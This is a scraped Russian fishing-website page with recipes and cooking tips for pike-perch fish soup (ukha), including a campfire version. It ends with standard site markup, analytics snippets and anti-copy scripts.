<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14201" src="https://blesna.net/wp-content/uploads/2021/12/28-1.jpg" alt="Варите уху" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/28-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/28-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/28-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Разлейте по тарелкам. При желании добавьте зелень.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14202" src="https://blesna.net/wp-content/uploads/2021/12/29-1.jpg" alt="Разлейте по тарелкам" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/29-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/29-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/29-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
</ol>
<h2 id="uha-iz-sudaka-na-kostre">Уха из судака на костре</h2>
<p>Этим рецептом пользуются все заядлые рыбаки. От подобного блюда не откажутся и гурманы, так как уха, приготовленная на костре считается самой вкусной и ароматной за счёт дыма, исходящего от горящих поленьев. Именно так готовят суп из судака дачники и те, кто живёт в частном доме.</p>
<p>Для приготовления необходим скромный набор продуктов:</p>
<ul>
<li>судак среднего размера – 2 шт.;</li>
<li>картофель – 0,5 кг;</li>
<li>луковица – 1 шт.;</li>
<li>морковь – 1 большая или 2 маленьких;</li>
<li>соль, перец и лавровый лист – по вкусу.</li>
</ul>
<p>Правила приготовления для тех, кто варит уху на природе:</p>
<ol>
<li>Вымойте судака, очистите от чешуи, жабр и внутренностей. Снова помойте и слегка посолите со всех сторон.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14204" src="https://blesna.net/wp-content/uploads/2021/12/30-1.jpg" alt="Вымойте судака" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/30-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/30-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/30-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Очистите лук, морковь, промойте их. Разрежьте пополам (морковь вдоль овоща). Над костром или мангалом, который предварительно разожгите, установите решётку и выложите эти овощи. Обжарьте с двух сторон.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14205" src="https://blesna.net/wp-content/uploads/2021/12/31-1.jpg" alt="Морковь на гриле" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/31-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/31-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/31-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>В казан налейте воду, всыпьте нарезанный картофель и поставьте над огнём. После закипания посолите.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14206" src="https://blesna.net/wp-content/uploads/2021/12/32-1.jpg" alt="Казан на костре" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/32-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/32-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/32-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>После снятия пенки добавьте обжаренные на костре лук и морковь. Варите 15 минут.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14207" src="https://blesna.net/wp-content/uploads/2021/12/33-1.jpg" alt="Добавьте обжаренные овощи" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/33-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/33-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/33-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Уложите рыбу целиком, насыпьте специи. Варите ещё 15-20 минут, то есть до готовности рыбы.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14208" src="https://blesna.net/wp-content/uploads/2021/12/34-1.jpg" alt="Уха на природе" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/34-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/34-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/34-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
</ol>
<h2 id="poleznye-sovety">Полезные советы</h2>
<p>Опытные рыбаки и кулинары с удовольствием делятся своими хитростями и секретами приготовления ароматной и вкусной ухи, чтобы новички не допускали ошибок. Вот некоторые из них, относящихся к варке ухи из судака:</p>
<ul>
<li>никогда не накрывайте суп крышкой и всегда варите на медленном огне, так как бульон должен томиться, а не кипеть;</li>
<li>при варке в домашних условиях отдайте предпочтение посуде из керамики и эмали;</li>
<li>извлекайте в конце варки лук и морковь – они не должны находиться в настоящей ухе;</li>
<li>нежелательно в кастрюлю класть зелень, если варите суп на 2-3 дня – в противном случае уха быстро скиснет;</li>
<li>оптимальные для ухи из судака специи – лавровый лист, перец чёрный, перец душистый, укроп, петрушка;</li>
<li>если судак ещё маленький и не набрался жирности, кладите как можно меньше специй, иначе не раскроется вкус рыбы;</li>
<li>никогда не осветляйте рыбный бульон искусственным путём (например, оттяжками) – испортится аромат и вкус;</li>
<li>чтобы бульон был прозрачным, постоянно снимайте пенку и процеживайте жидкость через сито с очень мелкими отверстиями;</li>
<li>в уху не кладут молоку и икру, но и категорического запрета на это не существует;</li>
<li>не слушайте советы тех, кто рекомендует добавлять в уху из судака немного водки – это правило актуально только для мелкой речной рыбы, которая имеет специфический неприятный запах;</li>
<li>для получения высокого уровня наваристости, лук и морковь не измельчайте, а зелень кладите перевязанными пучками;</li>
<li>обязательное требование – после окончания варки дайте рыбному супу настояться (минимальное для этого время 8-10 минут).</li>
</ul>
<p>Если недостаточно этих рецептов, а уловы судака очень внушительные – проявите собственную фантазию. Дополняйте уху разными ингредиентами. Судак отлично сочетается с плавленными сырами, сливками, сметаной, молоком и другими крупами.</p>
<blockquote class="info"><p>Кисломолочных продуктов на 3 л ухи достаточно добавлять по 50-150 мл, в зависимости от собственных предпочтений.</p></blockquote>
<p>Уха из судака считается самой вкусной, так как рыба обладает сладковатым привкусом и оптимальным соотношением жирности, поэтому блюдо получается одновременно диетическим и наваристым. Чтобы этого достичь, достаточно строго следовать пропорциям рецептов и использовать свежую рыбу.</p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="14166" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Понравилась статья? Поделиться с друзьями:</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://blesna.net/wp-content/uploads/2021/12/scale_1200-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="Author">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blesna.net/uha-iz-sudaka" content="Лучшие рецепты приготовления ухи из судака">
    <meta itemprop="dateModified" content="2022-07-12">
    <meta itemprop="datePublished" content="2021-12-05T08:13:08+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://blesna.net/wp-content/uploads/2020/10/logo-e1638552275680.png" alt="БЛЕСНА.НЕТ"></div><meta itemprop="name" content="БЛЕСНА.НЕТ"><meta itemprop="telephone" content="БЛЕСНА.НЕТ"><meta itemprop="address" content="https://blesna.net"></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/kak-vyazat-uzel-na-leske-vosmerkoj/"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2020/10/Justin-Reiter-fishing-03-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Рыболов вяжет узел на леске" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/kak-vyazat-uzel-na-leske-vosmerkoj/">Как вязать узел на леске восьмеркой</a></div><div class="post-card__description">Рыболовный узел «восьмерка», который известен еще как</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/lovlya-sudaka-zimoj-na-ratliny/"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2021/03/1-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Ловля судака зимой на ратлины" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/lovlya-sudaka-zimoj-na-ratliny/">Как правильно ловить зимой судака на раттлины?</a></div><div class="post-card__description">Зимняя рыбалка на судака на раттлины будет эффективной</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/razvesti-oparysha-v-domashnih-usloviyah"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2021/12/2-2-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Разведение опарышей" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/razvesti-oparysha-v-domashnih-usloviyah">Способы разведения опарыша в домашних условиях для рыбалки</a></div><div class="post-card__description">Разводить опарышей в домашних условиях для рыбалки</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/kak-vybrat-poplavok-dlya-udochki/"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2020/12/maxresdefault-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Поплавок в воде" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/kak-vybrat-poplavok-dlya-udochki/">Как выбирать поплавок на удочку</a></div><div class="post-card__description">Одним из важнейших атрибутов поплавочной снасти является</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">17.1к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-niz-sajta-container"><ul id="footer_menu" class="menu"><li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11387"><a href="https://blesna.net/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://blesna.net/o_saite/">О сайте</a></li>
<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11449"><a href="https://blesna.net/category/ryba/">Рыбная карта</a></li>
<li id="menu-item-11466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-11466"><a href="https://blesna.net/category/kulinariya/">Кулинария</a></li>
<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a href="https://blesna.net/category/podvodnaya-ohota/">Подводная охота</a></li>
<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12175"><a href="https://blesna.net/category/zimnyaya-rybalka/">Зимняя рыбалка</a></li>
<li id="menu-item-12749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12749"><a href="https://blesna.net/category/rybolovnye-mesta/">Рыболовные месте</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner full">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        Копирование материала возможно только с активной ссылкой на сайт. © 2026
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65400385, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65400385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171617075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171617075-1');
</script>
</div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://blesna.net/luchshie-retsepty-prigotovleniya-uhi-iz-sudaka";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/blesna.net\/wp-admin\/admin-ajax.php","nonce":"5d8b58bdda","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://blesna.net/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='my-popup-scripts-js-extra'>
/* <![CDATA[ */
var my_popup_ajax = {"url":"https:\/\/blesna.net\/wp-admin\/admin-ajax.php","nonce":"1d6e61d653","action":"my-popup"};
/* ]]> */
</script>
<script  id='my-popup-scripts-js-before'>
var myPopupInitData = {params:"eyJpc19zaW5nbGUiOnRydWUsImlkIjoxNDE2NiwidHlwZSI6InBvc3QiLCJzdWJ0eXBlIjoicG9zdCIsInVybCI6IlwvdWhhLWl6LXN1ZGFrYSIsIl9tYWMiOiI5MTI3MjVmZWY3MGFjYTMzN2FjNzBiZGM1NWRmMGM2NiJ9"};
</script>
<script  defer="defer" src='https://blesna.net/wp-content/plugins/my-popup/assets/public/js/scripts.min.js' id='my-popup-scripts-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/blesna.net\/wp-admin\/admin-ajax.php","nonce":"5d8b58bdda"};
/* ]]> */
</script>
<script  src='https://blesna.net/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-34px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-34px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-34px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-34px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof 